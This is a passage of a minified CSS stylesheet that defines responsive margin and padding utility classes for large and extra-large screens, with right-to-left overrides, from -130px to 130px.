.mr-lg-n35{margin-left:-35px}.mb-lg-n35{margin-bottom:-35px}.ml-lg-n35{margin-left:-35px}[dir="rtl"] .ml-lg-n35{margin-right:-35px}.m-lg-n40{margin:-40px}.mt-lg-n40{margin-top:-40px}.mr-lg-n40{margin-right:-40px}[dir="rtl"] .mr-lg-n40{margin-left:-40px}.mb-lg-n40{margin-bottom:-40px}.ml-lg-n40{margin-left:-40px}[dir="rtl"] .ml-lg-n40{margin-right:-40px}.m-lg-n45{margin:-45px}.mt-lg-n45{margin-top:-45px}.mr-lg-n45{margin-right:-45px}[dir="rtl"] .mr-lg-n45{margin-left:-45px}.mb-lg-n45{margin-bottom:-45px}.ml-lg-n45{margin-left:-45px}[dir="rtl"] .ml-lg-n45{margin-right:-45px}.m-lg-n50{margin:-50px}.mt-lg-n50{margin-top:-50px}.mr-lg-n50{margin-right:-50px}[dir="rtl"] .mr-lg-n50{margin-left:-50px}.mb-lg-n50{margin-bottom:-50px}.ml-lg-n50{margin-left:-50px}[dir="rtl"] .ml-lg-n50{margin-right:-50px}.m-lg-n55{margin:-55px}.mt-lg-n55{margin-top:-55px}.mr-lg-n55{margin-right:-55px}[dir="rtl"] .mr-lg-n55{margin-left:-55px}.mb-lg-n55{margin-bottom:-55px}.ml-lg-n55{margin-left:-55px}[dir="rtl"] .ml-lg-n55{margin-right:-55px}.m-lg-n60{margin:-60px}.mt-lg-n60{margin-top:-60px}.mr-lg-n60{margin-right:-60px}[dir="rtl"] .mr-lg-n60{margin-left:-60px}.mb-lg-n60{margin-bottom:-60px}.ml-lg-n60{margin-left:-60px}[dir="rtl"] .ml-lg-n60{margin-right:-60px}.m-lg-n65{margin:-65px}.mt-lg-n65{margin-top:-65px}.mr-lg-n65{margin-right:-65px}[dir="rtl"] .mr-lg-n65{margin-left:-65px}.mb-lg-n65{margin-bottom:-65px}.ml-lg-n65{margin-left:-65px}[dir="rtl"] .ml-lg-n65{margin-right:-65px}.m-lg-n70{margin:-70px}.mt-lg-n70{margin-top:-70px}.mr-lg-n70{margin-right:-70px}[dir="rtl"] .mr-lg-n70{margin-left:-70px}.mb-lg-n70{margin-bottom:-70px}.ml-lg-n70{margin-left:-70px}[dir="rtl"] .ml-lg-n70{margin-right:-70px}.m-lg-n75{margin:-75px}.mt-lg-n75{margin-top:-75px}.mr-lg-n75{margin-right:-75px}[dir="rtl"] .mr-lg-n75{margin-left:-75px}.mb-lg-n75{margin-bottom:-75px}.ml-lg-n75{margin-left:-75px}[dir="rtl"] .ml-lg-n75{margin-right:-75px}.m-lg-n80{margin:-80px}.mt-lg-n80{margin-top:-80px}.mr-lg-n80{margin-right:-80px}[dir="rtl"] .mr-lg-n80{margin-left:-80px}.mb-lg-n80{margin-bottom:-80px}.ml-lg-n80{margin-left:-80px}[dir="rtl"] .ml-lg-n80{margin-right:-80px}.m-lg-n85{margin:-85px}.mt-lg-n85{margin-top:-85px}.mr-lg-n85{margin-right:-85px}[dir="rtl"] .mr-lg-n85{margin-left:-85px}.mb-lg-n85{margin-bottom:-85px}.ml-lg-n85{margin-left:-85px}[dir="rtl"] .ml-lg-n85{margin-right:-85px}.m-lg-n90{margin:-90px}.mt-lg-n90{margin-top:-90px}.mr-lg-n90{margin-right:-90px}[dir="rtl"] .mr-lg-n90{margin-left:-90px}.mb-lg-n90{margin-bottom:-90px}.ml-lg-n90{margin-left:-90px}[dir="rtl"] .ml-lg-n90{margin-right:-90px}.m-lg-n95{margin:-95px}.mt-lg-n95{margin-top:-95px}.mr-lg-n95{margin-right:-95px}[dir="rtl"] .mr-lg-n95{margin-left:-95px}.mb-lg-n95{margin-bottom:-95px}.ml-lg-n95{margin-left:-95px}[dir="rtl"] .ml-lg-n95{margin-right:-95px}.m-lg-n100{margin:-100px}.mt-lg-n100{margin-top:-100px}.mr-lg-n100{margin-right:-100px}[dir="rtl"] .mr-lg-n100{margin-left:-100px}.mb-lg-n100{margin-bottom:-100px}.ml-lg-n100{margin-left:-100px}[dir="rtl"] .ml-lg-n100{margin-right:-100px}.m-lg-n105{margin:-105px}.mt-lg-n105{margin-top:-105px}.mr-lg-n105{margin-right:-105px}[dir="rtl"] .mr-lg-n105{margin-left:-105px}.mb-lg-n105{margin-bottom:-105px}.ml-lg-n105{margin-left:-105px}[dir="rtl"] .ml-lg-n105{margin-right:-105px}.m-lg-n110{margin:-110px}.mt-lg-n110{margin-top:-110px}.mr-lg-n110{margin-right:-110px}[dir="rtl"] .mr-lg-n110{margin-left:-110px}.mb-lg-n110{margin-bottom:-110px}.ml-lg-n110{margin-left:-110px}[dir="rtl"] .ml-lg-n110{margin-right:-110px}.m-lg-n115{margin:-115px}.mt-lg-n115{margin-top:-115px}.mr-lg-n115{margin-right:-115px}[dir="rtl"] .mr-lg-n115{margin-left:-115px}.mb-lg-n115{margin-bottom:-115px}.ml-lg-n115{margin-left:-115px}[dir="rtl"] .ml-lg-n115{margin-right:-115px}.m-lg-n120{margin:-120px}.mt-lg-n120{margin-top:-120px}.mr-lg-n120{margin-right:-120px}[dir="rtl"] .mr-lg-n120{margin-left:-120px}.mb-lg-n120{margin-bottom:-120px}.ml-lg-n120{margin-left:-120px}[dir="rtl"] .ml-lg-n120{margin-right:-120px}.m-lg-n125{margin:-125px}.mt-lg-n125{margin-top:-125px}.mr-lg-n125{margin-right:-125px}[dir="rtl"] .mr-lg-n125{margin-left:-125px}.mb-lg-n125{margin-bottom:-125px}.ml-lg-n125{margin-left:-125px}[dir="rtl"] .ml-lg-n125{margin-right:-125px}.m-lg-n130{margin:-130px}.mt-lg-n130{margin-top:-130px}.mr-lg-n130{margin-right:-130px}[dir="rtl"] .mr-lg-n130{margin-left:-130px}.mb-lg-n130{margin-bottom:-130px}.ml-lg-n130{margin-left:-130px}[dir="rtl"] .ml-lg-n130{margin-right:-130px}.m-lg-auto{margin:auto}.mt-lg-auto,.my-lg-auto{margin-top:auto}.mr-lg-auto,.mx-lg-auto{margin-right:auto}.mb-lg-auto,.my-lg-auto{margin-bottom:auto}.ml-lg-auto,.mx-lg-auto{margin-left:auto}}@media (min-width:1200px){.m-xl-0{margin:0}.mt-xl-0{margin-top:0}.mr-xl-0{margin-right:0}[dir="rtl"] .mr-xl-0{margin-left:0}.mb-xl-0{margin-bottom:0}.ml-xl-0{margin-left:0}[dir="rtl"] .ml-xl-0{margin-right:0}.m-lr-xl-0{margin-left:0;margin-right:0}.m-tb-xl-0{margin-top:0;margin-bottom:0}.m-xl-5{margin:5px}.mt-xl-5{margin-top:5px}.mr-xl-5{margin-right:5px}[dir="rtl"] .mr-xl-5{margin-left:5px}.mb-xl-5{margin-bottom:5px}.ml-xl-5{margin-left:5px}[dir="rtl"] .ml-xl-5{margin-right:5px}.m-lr-xl-5{margin-left:5px;margin-right:5px}.m-tb-xl-5{margin-top:5px;margin-bottom:5px}.m-xl-8{margin:8px}.mt-xl-8{margin-top:8px}.mr-xl-8{margin-right:8px}[dir="rtl"] .mr-xl-8{margin-left:8px}.mb-xl-8{margin-bottom:8px}.ml-xl-8{margin-left:8px}[dir="rtl"] .ml-xl-8{margin-right:8px}.m-lr-xl-8{margin-left:8px;margin-right:8px}.m-tb-xl-8{margin-top:8px;margin-bottom:8px}.m-xl-10{margin:10px}.mt-xl-10{margin-top:10px}.mr-xl-10{margin-right:10px}[dir="rtl"] .mr-xl-10{margin-left:10px}.mb-xl-10{margin-bottom:10px}.ml-xl-10{margin-left:10px}[dir="rtl"] .ml-xl-10{margin-right:10px}.m-lr-xl-10{margin-left:10px;margin-right:10px}.m-tb-xl-10{margin-top:10px;margin-bottom:10px}.m-xl-12{margin:12px}.mt-xl-12{margin-top:12px}.mr-xl-12{margin-right:12px}[dir="rtl"] .mr-xl-12{margin-left:12px}.mb-xl-12{margin-bottom:12px}.ml-xl-12{margin-left:12px}[dir="rtl"] .ml-xl-12{margin-right:12px}.m-lr-xl-12{margin-left:12px;margin-right:12px}.m-tb-xl-12{margin-top:12px;margin-bottom:12px}.m-xl-15{margin:15px}.mt-xl-15{margin-top:15px}.mr-xl-15{margin-right:15px}[dir="rtl"] .mr-xl-15{margin-left:15px}.mb-xl-15{margin-bottom:15px}.ml-xl-15{margin-left:15px}[dir="rtl"] .ml-xl-15{margin-right:15px}.m-lr-xl-15{margin-left:15px;margin-right:15px}.m-tb-xl-15{margin-top:15px;margin-bottom:15px}.m-xl-17{margin:17px}.mt-xl-17{margin-top:17px}.mr-xl-17{margin-right:17px}[dir="rtl"] .mr-xl-17{margin-left:17px}.mb-xl-17{margin-bottom:17px}.ml-xl-17{margin-left:17px}[dir="rtl"] .ml-xl-17{margin-right:17px}.m-lr-xl-17{margin-left:17px;margin-right:17px}.m-tb-xl-17{margin-top:17px;margin-bottom:17px}.m-xl-20{margin:20px}.mt-xl-20{margin-top:20px}.mr-xl-20{margin-right:20px}[dir="rtl"] .mr-xl-20{margin-left:20px}.mb-xl-20{margin-bottom:20px}.ml-xl-20{margin-left:20px}[dir="rtl"] .ml-xl-20{margin-right:20px}.m-lr-xl-20{margin-left:20px;margin-right:20px}.m-tb-xl-20{margin-top:20px;margin-bottom:20px}.m-xl-25{margin:25px}.mt-xl-25{margin-top:25px}.mr-xl-25{margin-right:25px}[dir="rtl"] .mr-xl-25{margin-left:25px}.mb-xl-25{margin-bottom:25px}.ml-xl-25{margin-left:25px}[dir="rtl"] .ml-xl-25{margin-right:25px}.m-lr-xl-25{margin-left:25px;margin-right:25px}.m-tb-xl-25{margin-top:25px;margin-bottom:25px}.m-xl-32{margin:32px}.mt-xl-32{margin-top:32px}.mr-xl-32{margin-right:32px}[dir="rtl"] .mr-xl-32{margin-left:32px}.mb-xl-32{margin-bottom:32px}.ml-xl-32{margin-left:32px}[dir="rtl"] .ml-xl-32{margin-right:32px}.m-lr-xl-32{margin-left:32px;margin-right:32px}.m-tb-xl-32{margin-top:32px;margin-bottom:32px}.m-xl-30{margin:30px}.mt-xl-30{margin-top:30px}.mr-xl-30{margin-right:30px}[dir="rtl"] .mr-xl-30{margin-left:30px}.mb-xl-30{margin-bottom:30px}.ml-xl-30{margin-left:30px}[dir="rtl"] .ml-xl-30{margin-right:30px}.m-lr-xl-30{margin-left:30px;margin-right:30px}.m-tb-xl-30{margin-top:30px;margin-bottom:30px}.m-xl-35{margin:35px}.mt-xl-35{margin-top:35px}.mr-xl-35{margin-right:35px}[dir="rtl"] .mr-xl-35{margin-left:35px}.mb-xl-35{margin-bottom:35px}.ml-xl-35{margin-left:35px}[dir="rtl"] .ml-xl-35{margin-right:35px}.m-lr-xl-35{margin-left:35px;margin-right:35px}.m-tb-xl-35{margin-top:35px;margin-bottom:35px}.m-xl-40{margin:40px}.mt-xl-40{margin-top:40px}.mr-xl-40{margin-right:40px}[dir="rtl"] .mr-xl-40{margin-left:40px}.mb-xl-40{margin-bottom:40px}.ml-xl-40{margin-left:40px}[dir="rtl"] .ml-xl-40{margin-right:40px}.m-lr-xl-40{margin-left:40px;margin-right:40px}.m-tb-xl-40{margin-top:40px;margin-bottom:40px}.m-xl-45{margin:45px}.mt-xl-45{margin-top:45px}.mr-xl-45{margin-right:45px}[dir="rtl"] .mr-xl-45{margin-left:45px}.mb-xl-45{margin-bottom:45px}.ml-xl-45{margin-left:45px}[dir="rtl"] .ml-xl-45{margin-right:45px}.m-lr-xl-45{margin-left:45px;margin-right:45px}.m-tb-xl-45{margin-top:45px;margin-bottom:45px}.m-xl-50{margin:50px}.mt-xl-50{margin-top:50px}.mr-xl-50{margin-right:50px}[dir="rtl"] .mr-xl-50{margin-left:50px}.mb-xl-50{margin-bottom:50px}.ml-xl-50{margin-left:50px}[dir="rtl"] .ml-xl-50{margin-right:50px}.m-lr-xl-50{margin-left:50px;margin-right:50px}.m-tb-xl-50{margin-top:50px;margin-bottom:50px}.m-xl-55{margin:55px}.mt-xl-55{margin-top:55px}.mr-xl-55{margin-right:55px}[dir="rtl"] .mr-xl-55{margin-left:55px}.mb-xl-55{margin-bottom:55px}.ml-xl-55{margin-left:55px}[dir="rtl"] .ml-xl-55{margin-right:55px}.m-lr-xl-55{margin-left:55px;margin-right:55px}.m-tb-xl-55{margin-top:55px;margin-bottom:55px}.m-xl-60{margin:60px}.mt-xl-60{margin-top:60px}.mr-xl-60{margin-right:60px}[dir="rtl"] .mr-xl-60{margin-left:60px}.mb-xl-60{margin-bottom:60px}.ml-xl-60{margin-left:60px}[dir="rtl"] .ml-xl-60{margin-right:60px}.m-lr-xl-60{margin-left:60px;margin-right:60px}.m-tb-xl-60{margin-top:60px;margin-bottom:60px}.m-xl-65{margin:65px}.mt-xl-65{margin-top:65px}.mr-xl-65{margin-right:65px}[dir="rtl"] .mr-xl-65{margin-left:65px}.mb-xl-65{margin-bottom:65px}.ml-xl-65{margin-left:65px}[dir="rtl"] .ml-xl-65{margin-right:65px}.m-lr-xl-65{margin-left:65px;margin-right:65px}.m-tb-xl-65{margin-top:65px;margin-bottom:65px}.m-xl-70{margin:70px}.mt-xl-70{margin-top:70px}.mr-xl-70{margin-right:70px}[dir="rtl"] .mr-xl-70{margin-left:70px}.mb-xl-70{margin-bottom:70px}.ml-xl-70{margin-left:70px}[dir="rtl"] .ml-xl-70{margin-right:70px}.m-lr-xl-70{margin-left:70px;margin-right:70px}.m-tb-xl-70{margin-top:70px;margin-bottom:70px}.m-xl-75{margin:75px}.mt-xl-75{margin-top:75px}.mr-xl-75{margin-right:75px}[dir="rtl"] .mr-xl-75{margin-left:75px}.mb-xl-75{margin-bottom:75px}.ml-xl-75{margin-left:75px}[dir="rtl"] .ml-xl-75{margin-right:75px}.m-lr-xl-75{margin-left:75px;margin-right:75px}.m-tb-xl-75{margin-top:75px;margin-bottom:75px}.m-xl-80{margin:80px}.mt-xl-80{margin-top:80px}.mr-xl-80{margin-right:80px}[dir="rtl"] .mr-xl-80{margin-left:80px}.mb-xl-80{margin-bottom:80px}.ml-xl-80{margin-left:80px}[dir="rtl"] .ml-xl-80{margin-right:80px}.m-lr-xl-80{margin-left:80px;margin-right:80px}.m-tb-xl-80{margin-top:80px;margin-bottom:80px}.m-xl-85{margin:85px}.mt-xl-85{margin-top:85px}.mr-xl-85{margin-right:85px}[dir="rtl"] .mr-xl-85{margin-left:85px}.mb-xl-85{margin-bottom:85px}.ml-xl-85{margin-left:85px}[dir="rtl"] .ml-xl-85{margin-right:85px}.m-lr-xl-85{margin-left:85px;margin-right:85px}.m-tb-xl-85{margin-top:85px;margin-bottom:85px}.m-xl-90{margin:90px}.mt-xl-90{margin-top:90px}.mr-xl-90{margin-right:90px}[dir="rtl"] .mr-xl-90{margin-left:90px}.mb-xl-90{margin-bottom:90px}.ml-xl-90{margin-left:90px}[dir="rtl"] .ml-xl-90{margin-right:90px}.m-lr-xl-90{margin-left:90px;margin-right:90px}.m-tb-xl-90{margin-top:90px;margin-bottom:90px}.m-xl-95{margin:95px}.mt-xl-95{margin-top:95px}.mr-xl-95{margin-right:95px}[dir="rtl"] .mr-xl-95{margin-left:95px}.mb-xl-95{margin-bottom:95px}.ml-xl-95{margin-left:95px}[dir="rtl"] .ml-xl-95{margin-right:95px}.m-lr-xl-95{margin-left:95px;margin-right:95px}.m-tb-xl-95{margin-top:95px;margin-bottom:95px}.m-xl-100{margin:100px}.mt-xl-100{margin-top:100px}.mr-xl-100{margin-right:100px}[dir="rtl"] .mr-xl-100{margin-left:100px}.mb-xl-100{margin-bottom:100px}.ml-xl-100{margin-left:100px}[dir="rtl"] .ml-xl-100{margin-right:100px}.m-lr-xl-100{margin-left:100px;margin-right:100px}.m-tb-xl-100{margin-top:100px;margin-bottom:100px}.m-xl-105{margin:105px}.mt-xl-105{margin-top:105px}.mr-xl-105{margin-right:105px}[dir="rtl"] .mr-xl-105{margin-left:105px}.mb-xl-105{margin-bottom:105px}.ml-xl-105{margin-left:105px}[dir="rtl"] .ml-xl-105{margin-right:105px}.m-lr-xl-105{margin-left:105px;margin-right:105px}.m-tb-xl-105{margin-top:105px;margin-bottom:105px}.m-xl-110{margin:110px}.mt-xl-110{margin-top:110px}.mr-xl-110{margin-right:110px}[dir="rtl"] .mr-xl-110{margin-left:110px}.mb-xl-110{margin-bottom:110px}.ml-xl-110{margin-left:110px}[dir="rtl"] .ml-xl-110{margin-right:110px}.m-lr-xl-110{margin-left:110px;margin-right:110px}.m-tb-xl-110{margin-top:110px;margin-bottom:110px}.m-xl-115{margin:115px}.mt-xl-115{margin-top:115px}.mr-xl-115{margin-right:115px}[dir="rtl"] .mr-xl-115{margin-left:115px}.mb-xl-115{margin-bottom:115px}.ml-xl-115{margin-left:115px}[dir="rtl"] .ml-xl-115{margin-right:115px}.m-lr-xl-115{margin-left:115px;margin-right:115px}.m-tb-xl-115{margin-top:115px;margin-bottom:115px}.m-xl-120{margin:120px}.mt-xl-120{margin-top:120px}.mr-xl-120{margin-right:120px}[dir="rtl"] .mr-xl-120{margin-left:120px}.mb-xl-120{margin-bottom:120px}.ml-xl-120{margin-left:120px}[dir="rtl"] .ml-xl-120{margin-right:120px}.m-lr-xl-120{margin-left:120px;margin-right:120px}.m-tb-xl-120{margin-top:120px;margin-bottom:120px}.m-xl-125{margin:125px}.mt-xl-125{margin-top:125px}.mr-xl-125{margin-right:125px}[dir="rtl"] .mr-xl-125{margin-left:125px}.mb-xl-125{margin-bottom:125px}.ml-xl-125{margin-left:125px}[dir="rtl"] .ml-xl-125{margin-right:125px}.m-lr-xl-125{margin-left:125px;margin-right:125px}.m-tb-xl-125{margin-top:125px;margin-bottom:125px}.m-xl-130{margin:130px}.mt-xl-130{margin-top:130px}.mr-xl-130{margin-right:130px}[dir="rtl"] .mr-xl-130{margin-left:130px}.mb-xl-130{margin-bottom:130px}.ml-xl-130{margin-left:130px}[dir="rtl"] .ml-xl-130{margin-right:130px}.m-lr-xl-130{margin-left:130px;margin-right:130px}.m-tb-xl-130{margin-top:130px;margin-bottom:130px}.p-xl-0{padding:0}.pt-xl-0{padding-top:0}.pr-xl-0{padding-right:0}[dir="rtl"] .pr-xl-0{padding-left:0}.pb-xl-0{padding-bottom:0}.pl-xl-0{padding-left:0}[dir="rtl"] .pl-xl-0{padding-right:0}.p-lr-xl-0{padding-left:0;padding-right:0}.p-tb-xl-0{padding-top:0;padding-bottom:0}.p-xl-5{padding:5px}.pt-xl-5{padding-top:5px}.pr-xl-5{padding-right:5px}[dir="rtl"] .pr-xl-5{padding-left:5px}.pb-xl-5{padding-bottom:5px}.pl-xl-5{padding-left:5px}[dir="rtl"] .pl-xl-5{padding-right:5px}.p-lr-xl-5{padding-left:5px;padding-right:5px}.p-tb-xl-5{padding-top:5px;padding-bottom:5px}.p-xl-8{padding:8px}.pt-xl-8{padding-top:8px}.pr-xl-8{padding-right:8px}[dir="rtl"] .pr-xl-8{padding-left:8px}.pb-xl-8{padding-bottom:8px}.pl-xl-8{padding-left:8px}[dir="rtl"] .pl-xl-8{padding-right:8px}.p-lr-xl-8{padding-left:8px;padding-right:8px}.p-tb-xl-8{padding-top:8px;padding-bottom:8px}.p-xl-10{padding:10px}.pt-xl-10{padding-top:10px}.pr-xl-10{padding-right:10px}[dir="rtl"] .pr-xl-10{padding-left:10px}.pb-xl-10{padding-bottom:10px}.pl-xl-10{padding-left:10px}[dir="rtl"] .pl-xl-10{padding-right:10px}.p-lr-xl-10{padding-left:10px;padding-right:10px}.p-tb-xl-10{padding-top:10px;padding-bottom:10px}.p-xl-12{padding:12px}.pt-xl-12{padding-top:12px}.pr-xl-12{padding-right:12px}[dir="rtl"] .pr-xl-12{padding-left:12px}.pb-xl-12{padding-bottom:12px}.pl-xl-12{padding-left:12px}[dir="rtl"] .pl-xl-12{padding-right:12px}.p-lr-xl-12{padding-left:12px;padding-right:12px}.p-tb-xl-12{padding-top:12px;padding-bottom:12px}.p-xl-15{padding:15px}.pt-xl-15{padding-top:15px}.pr-xl-15{padding-right:15px}[dir="rtl"] .pr-xl-15{padding-left:15px}.pb-xl-15{padding-bottom:15px}.pl-xl-15{padding-left:15px}[dir="rtl"] .pl-xl-15{padding-right:15px}.p-lr-xl-15{padding-left:15px;padding-right:15px}.p-tb-xl-15{padding-top:15px;padding-bottom:15px}.p-xl-17{padding:17px}.pt-xl-17{padding-top:17px}.pr-xl-17{padding-right:17px}[dir="rtl"] .pr-xl-17{padding-left:17px}.pb-xl-17{padding-bottom:17px}.pl-xl-17{padding-left:17px}[dir="rtl"] .pl-xl-17{padding-right:17px}.p-lr-xl-17{padding-left:17px;padding-right:17px}.p-tb-xl-17{padding-top:17px;padding-bottom:17px}.p-xl-20{padding:20px}.pt-xl-20{padding-top:20px}.pr-xl-20{padding-right:20px}[dir="rtl"] .pr-xl-20{padding-left:20px}.pb-xl-20{padding-bottom:20px}.pl-xl-20{padding-left:20px}[dir="rtl"] .pl-xl-20{padding-right:20px}.p-lr-xl-20{padding-left:20px;padding-right:20px}.p-tb-xl-20{padding-top:20px;padding-bottom:20px}.p-xl-25{padding:25px}.pt-xl-25{padding-top:25px}.pr-xl-25{padding-right:25px}[dir="rtl"] .pr-xl-25{padding-left:25px}.pb-xl-25{padding-bottom:25px}.pl-xl-25{padding-left:25px}[dir="rtl"] .pl-xl-25{padding-right:25px}.p-lr-xl-25{padding-left:25px;padding-right:25px}.p-tb-xl-25{padding-top:25px;padding-bottom:25px}.p-xl-32{padding:32px}.pt-xl-32{padding-top:32px}.pr-xl-32{padding-right:32px}[dir="rtl"] .pr-xl-32{padding-left:32px}.pb-xl-32{padding-bottom:32px}.pl-xl-32{padding-left:32px}[dir="rtl"] .pl-xl-32{padding-right:32px}.p-lr-xl-32{padding-left:32px;padding-right:32px}.p-tb-xl-32{padding-top:32px;padding-bottom:32px}.p-xl-30{padding:30px}.pt-xl-30{padding-top:30px}.pr-xl-30{padding-right:30px}[dir="rtl"] .pr-xl-30{padding-left:30px}.pb-xl-30{padding-bottom:30px}.pl-xl-30{padding-left:30px}[dir="rtl"] .pl-xl-30{padding-right:30px}.p-lr-xl-30{padding-left:30px;padding-right:30px}.p-tb-xl-30{padding-top:30px;padding-bottom:30px}.p-xl-35{padding:35px}.pt-xl-35{padding-top:35px}.pr-xl-35{padding-right:35px}[dir="rtl"] .pr-xl-35{padding-left:35px}.pb-xl-35{padding-bottom:35px}.pl-xl-35{padding-left:35px}[dir="rtl"] .pl-xl-35{padding-right:35px}.p-lr-xl-35{padding-left:35px;padding-right:35px}.p-tb-xl-35{padding-top:35px;padding-bottom:35px}.p-xl-40{padding:40px}.pt-xl-40{padding-top:40px}.pr-xl-40{padding-right:40px}[dir="rtl"] .pr-xl-40{padding-left:40px}.pb-xl-40{padding-bottom:40px}.pl-xl-40{padding-left:40px}[dir="rtl"] .pl-xl-40{padding-right:40px}.p-lr-xl-40{padding-left:40px;padding-right:40px}.p-tb-xl-40{padding-top:40px;padding-bottom:40px}.p-xl-45{padding:45px}.pt-xl-45{padding-top:45px}.pr-xl-45{padding-right:45px}[dir="rtl"] .pr-xl-45{padding-left:45px}.pb-xl-45{padding-bottom:45px}.pl-xl-45{padding-left:45px}[dir="rtl"] .pl-xl-45{padding-right:45px}.p-lr-xl-45{padding-left:45px;padding-right:45px}.p-tb-xl-45{padding-top:45px;padding-bottom:45px}.p-xl-50{padding:50px}.pt-xl-50{padding-top:50px}.pr-xl-50{padding-right:50px}[dir="rtl"] .pr-xl-50{padding-left:50px}.pb-xl-50{padding-bottom:50px}.pl-xl-50{padding-left:50px}[dir="rtl"] .pl-xl-50{padding-right:50px}.p-lr-xl-50{padding-left:50px;padding-right:50px}.p-tb-xl-50{padding-top:50px;padding-bottom:50px}.p-xl-55{padding:55px}.pt-xl-55{padding-top:55px}.pr-xl-55{padding-right:55px}[dir="rtl"] .pr-xl-55{padding-left:55px}.pb-xl-55{padding-bottom:55px}.pl-xl-55{padding-left:55px}[dir="rtl"] .pl-xl-55{padding-right:55px}.p-lr-xl-55{padding-left:55px;padding-right:55px}.p-tb-xl-55{padding-top:55px;padding-bottom:55px}.p-xl-60{padding:60px}.pt-xl-60{padding-top:60px}.pr-xl-60{padding-right:60px}[dir="rtl"] .pr-xl-60{padding-left:60px}.pb-xl-60{padding-bottom:60px}.pl-xl-60{padding-left:60px}[dir="rtl"] .pl-xl-60{padding-right:60px}.p-lr-xl-60{padding-left:60px;padding-right:60px}.p-tb-xl-60{padding-top:60px;padding-bottom:60px}.p-xl-65{padding:65px}.pt-xl-65{padding-top:65px}.pr-xl-65{padding-right:65px}[dir="rtl"] .pr-xl-65{padding-left:65px}.pb-xl-65{padding-bottom:65px}.pl-xl-65{padding-left:65px}[dir="rtl"] .pl-xl-65{padding-right:65px}.p-lr-xl-65{padding-left:65px;padding-right:65px}.p-tb-xl-65{padding-top:65px;padding-bottom:65px}.p-xl-70{padding:70px}.pt-xl-70{padding-top:70px}.pr-xl-70{padding-right:70px}[dir="rtl"] .pr-xl-70{padding-left:70px}.pb-xl-70{padding-bottom:70px}.pl-xl-70{padding-left:70px}[dir="rtl"] .pl-xl-70{padding-right:70px}.p-lr-xl-70{padding-left:70px;padding-right:70px}.p-tb-xl-70{padding-top:70px;padding-bottom:70px}.p-xl-75{padding:75px}.pt-xl-75{padding-top:75px}.pr-xl-75{padding-right:75px}[dir="rtl"] .pr-xl-75{padding-left:75px}.pb-xl-75{padding-bottom:75px}.pl-xl-75{padding-left:75px}[dir="rtl"] .pl-xl-75{padding-right:75px}.p-lr-xl-75{padding-left:75px;padding-right:75px}.p-tb-xl-75{padding-top:75px;padding-bottom:75px}.p-xl-80{padding:80px}.pt-xl-80{padding-top:80px}.pr-xl-80{padding-right:80px}[dir="rtl"] .pr-xl-80{padding-left:80px}.pb-xl-80{padding-bottom:80px}.pl-xl-80{padding-left:80px}[dir="rtl"] .pl-xl-80{padding-right:80px}.p-lr-xl-80{padding-left:80px;padding-right:80px}.p-tb-xl-80{padding-top:80px;padding-bottom:80px}.p-xl-85{padding:85px}.pt-xl-85{padding-top:85px}.pr-xl-85{padding-right:85px}[dir="rtl"] .pr-xl-85{padding-left:85px}.pb-xl-85{padding-bottom:85px}.pl-xl-85{padding-left:85px}[dir="rtl"] .pl-xl-85{padding-right:85px}.p-lr-xl-85{padding-left:85px;padding-right:85px}.p-tb-xl-85{padding-top:85px;padding-bottom:85px}.p-xl-90{padding:90px}.pt-xl-90{padding-top:90px}.pr-xl-90{padding-right:90px}[dir="rtl"] .pr-xl-90{padding-left:90px}.pb-xl-90{padding-bottom:90px}.pl-xl-90{padding-left:90px}[dir="rtl"] .pl-xl-90{padding-right:90px}.p-lr-xl-90{padding-left:90px;padding-right:90px}.p-tb-xl-90{padding-top:90px;padding-bottom:90px}.p-xl-95{padding:95px}.pt-xl-95{padding-top:95px}.pr-xl-95{padding-right:95px}[dir="rtl"] .pr-xl-95{padding-left:95px}.pb-xl-95{padding-bottom:95px}.pl-xl-95{padding-left:95px}[dir="rtl"] .pl-xl-95{padding-right:95px}.p-lr-xl-95{padding-left:95px;padding-right:95px}.p-tb-xl-95{padding-top:95px;padding-bottom:95px}.p-xl-100{padding:100px}.pt-xl-100{padding-top:100px}.pr-xl-100{padding-right:100px}[dir="rtl"] .pr-xl-100{padding-left:100px}.pb-xl-100{padding-bottom:100px}.pl-xl-100{padding-left:100px}[dir="rtl"] .pl-xl-100{padding-right:100px}.p-lr-xl-100{padding-left:100px;padding-right:100px}.p-tb-xl-100{padding-top:100px;padding-bottom:100px}.p-xl-105{padding:105px}.pt-xl-105{padding-top:105px}.pr-xl-105{padding-right:105px}[dir="rtl"] .pr-xl-105{padding-left:105px}.pb-xl-105{padding-bottom:105px}.pl-xl-105{padding-left:105px}[dir="rtl"] .pl-xl-105{padding-right:105px}.p-lr-xl-105{padding-left:105px;padding-right:105px}.p-tb-xl-105{padding-top:105px;padding-bottom:105px}.p-xl-110{padding:110px}.pt-xl-110{padding-top:110px}.pr-xl-110{padding-right:110px}[dir="rtl"] .pr-xl-110{padding-left:110px}.pb-xl-110{padding-bottom:110px}.pl-xl-110{padding-left:110px}[dir="rtl"] .pl-xl-110{padding-right:110px}.p-lr-xl-110{padding-left:110px;padding-right:110px}.p-tb-xl-110{padding-top:110px;padding-bottom:110px}.p-xl-115{padding:115px}.pt-xl-115{padding-top:115px}.pr-xl-115{padding-right:115px}[dir="rtl"] .pr-xl-115{padding-left:115px}.pb-xl-115{padding-bottom:115px}.pl-xl-115{padding-left:115px}[dir="rtl"] .pl-xl-115{padding-right:115px}.p-lr-xl-115{padding-left:115px;padding-right:115px}.p-tb-xl-115{padding-top:115px;padding-bottom:115px}.p-xl-120{padding:120px}.pt-xl-120{padding-top:120px}.pr-xl-120{padding-right:120px}[dir="rtl"] .pr-xl-120{padding-left:120px}.pb-xl-120{padding-bottom:120px}.pl-xl-120{padding-left:120px}[dir="rtl"] .pl-xl-120{padding-right:120px}.p-lr-xl-120{padding-left:120px;padding-right:120px}.p-tb-xl-120{padding-top:120px;padding-bottom:120px}.p-xl-125{padding:125px}.pt-xl-125{padding-top:125px}.pr-xl-125{padding-right:125px}[dir="rtl"] .pr-xl-125{padding-left:125px}.pb-xl-125{padding-bottom:125px}.pl-xl-125{padding-left:125px}[dir="rtl"] .pl-xl-125{padding-right:125px}.p-lr-xl-125{padding-left:125px;padding-right:125px}.p-tb-xl-125{padding-top:125px;padding-bottom:125px}.p-xl-130{padding:130px}.pt-xl-130{padding-top:130px}.pr-xl-130{padding-right:130px}[dir="rtl"] .pr-xl-130{padding-left:130px}.pb-xl-130{padding-bottom:130px}.pl-xl-130{padding-left:130px}[dir="rtl"] 